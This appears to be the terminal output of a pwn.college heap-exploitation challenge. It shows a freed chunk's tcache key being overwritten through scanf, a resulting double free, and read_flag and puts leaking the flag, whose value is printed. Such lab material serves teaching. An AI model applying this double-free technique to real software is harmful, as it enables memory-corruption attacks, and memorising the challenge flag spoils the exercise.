 [*] scanf("%856s", allocations[0])
aaaaaaaaaa
+====================+========================+==============+============================+============================+
| TCACHE BIN #52 | SIZE: 841 - 856 | COUNT: 1 | HEAD: 0x55c3a5883980 | KEY: 0x55c3a5883010 |
+====================+========================+==============+============================+============================+
| ADDRESS | PREV_SIZE (-0x10) | SIZE (-0x08) | next (+0x00) | key (+0x08) |
+---------------------+---------------------+------------------------------+---------------------+---------------------+
| 0x55c3a5883980 | 0 | 0x361 (P) | 0x6161616161616161 | 0x55c3a5006161 |
+----------------------------------------------------------------------------------------------------------------------+
[*] Function (malloc/free/puts/scanf/read_flag/quit): free
[*] free(allocations[0])
+====================+========================+==============+============================+============================+
| TCACHE BIN #52 | SIZE: 841 - 856 | COUNT: 2 | HEAD: 0x55c3a5883980 | KEY: 0x55c3a5883010 |
+====================+========================+==============+============================+============================+
| ADDRESS | PREV_SIZE (-0x10) | SIZE (-0x08) | next (+0x00) | key (+0x08) |
+---------------------+---------------------+------------------------------+---------------------+---------------------+
| 0x55c3a5883980 | 0 | 0x361 (P) | 0x55c3a5883980 | 0x55c3a5883010 |
| 0x55c3a5883980 | 0 | 0x361 (P) | 0x55c3a5883980 | 0x55c3a5883010 |
+----------------------------------------------------------------------------------------------------------------------+
[*] Function (malloc/free/puts/scanf/read_flag/quit): read_flag
[*] flag_buffer = malloc(854)
[*] flag_buffer = 0x55c3a5883980
[*] flag_buffer = malloc(854)
[*] flag_buffer = 0x55c3a5883980
[*] read the flag!
[*] Function (malloc/free/puts/scanf/read_flag/quit): puts
[*] puts(allocations[0])
Data: pwn.college{s-AyrCNi1lkgqXHmLv53IpiFRH5.01N3MDLygjM5MzW}